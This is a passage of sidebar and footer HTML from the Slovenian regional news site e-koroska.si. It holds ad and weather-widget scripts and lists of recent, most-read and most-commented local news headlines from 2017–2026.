	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697eb96e1232c" data-td_block_id="td_uid_11_697eb96e1232c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697eb96e1232c" data-td_block_id="td_uid_11_697eb96e1232c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_697eb96e17654_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_697eb96e17654" ><script>var block_td_uid_14_697eb96e17654 = new tdBlock();
block_td_uid_14_697eb96e17654.id = "td_uid_14_697eb96e17654";
block_td_uid_14_697eb96e17654.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697eb96e17654_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697eb96e17654_rand","tdc_css_class_style":"td_uid_14_697eb96e17654_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697eb96e17654.td_column_number = "1";
block_td_uid_14_697eb96e17654.block_type = "td_block_21";
block_td_uid_14_697eb96e17654.post_count = "3";
block_td_uid_14_697eb96e17654.found_posts = "4780";
block_td_uid_14_697eb96e17654.header_color = "#";
block_td_uid_14_697eb96e17654.ajax_pagination_infinite_stop = "";
block_td_uid_14_697eb96e17654.max_num_pages = "1594";
tdBlocksArray.push(block_td_uid_14_697eb96e17654);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_697eb96e17654 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-150x150.jpg" alt="" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:02:56+00:00" >31. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe. Obe prometni nesreči sta se zgodili okoli 21.30 ure.

Prva prometna...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/NK-SG-zacetek-priprav-150x150.jpg" alt="" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami">Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T13:56:51+00:00" >31. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Nogometno dogajanje v Mestni občini Slovenj Gradec znova dobiva pravi tekmovalni utrip. Po tem, ko so s pripravljalnimi tekmami in turnirji sezono začele mlajše...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-150x150.jpg" alt="" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026">Finančna podpora za vaše projekte-Projektni razpis JSKD 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:20:45+00:00" >30. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    NAČRTUJETE KONCERT, PRIREDITEV, PREDSTAVO, FESTIVAL, IZOBRAŽEVANJE ALI GOSTOVANJE...?
Objavljen je projektni razpis JSKD za leto 2026 v okviru katerega lahko pridobite do 80% sofinanciranja projekta,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#10797e767f50753d7b7f627f637b713e6379"><span class="__cf_email__" data-cfemail="aec7c0c8c1eecb83c5c1dcc1ddc5cf80ddc7">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                    rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1.webp" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                        rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                    rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery.jpg" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                        rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/"
                    rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca.jpg" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/"
                        rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="31. januarja, 2026" style="text-transform: lowercase;">31. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697eb96e19de8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697eb96e19de8" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_697eb96e19de8 = new tdBlock();
block_td_uid_16_697eb96e19de8.id = "td_uid_16_697eb96e19de8";
block_td_uid_16_697eb96e19de8.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697eb96e19de8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697eb96e19de8_rand","tdc_css_class_style":"td_uid_16_697eb96e19de8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697eb96e19de8.td_column_number = "1";
block_td_uid_16_697eb96e19de8.block_type = "td_block_7";
block_td_uid_16_697eb96e19de8.post_count = "30";
block_td_uid_16_697eb96e19de8.found_posts = "4985";
block_td_uid_16_697eb96e19de8.header_color = "#";
block_td_uid_16_697eb96e19de8.ajax_pagination_infinite_stop = "";
block_td_uid_16_697eb96e19de8.max_num_pages = "1662";
tdBlocksArray.push(block_td_uid_16_697eb96e19de8);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_697eb96e19de8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
